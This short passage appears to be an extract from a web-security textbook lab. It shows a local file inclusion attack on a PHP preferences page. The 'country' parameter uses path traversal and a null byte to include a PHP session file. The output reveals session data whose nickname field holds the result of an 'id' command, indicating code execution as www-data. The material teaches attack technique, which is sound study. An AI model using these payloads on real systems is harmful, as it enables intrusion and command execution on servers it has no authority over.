 http://wahh-live:8080/wahh-admin/prefs/preference_2.php?country=../../../../../../../../var/lib/php5/sess_9ceed0645151b31a494f4e52dabd0ed7%00
Customization Panel: select default country code
- select
preferences set to: ../../../../../../../../var/lib/php5/sess_9ceed0645151b31a494f4e52dabd0ed7\0
logged_in|i:1;id|s:2:"24";username|s:11:"manicsprout";nickname|s:22:"uid=33(www-data) gid=33(www-data) groups=33(www-data) ";privilege|s:1:"1";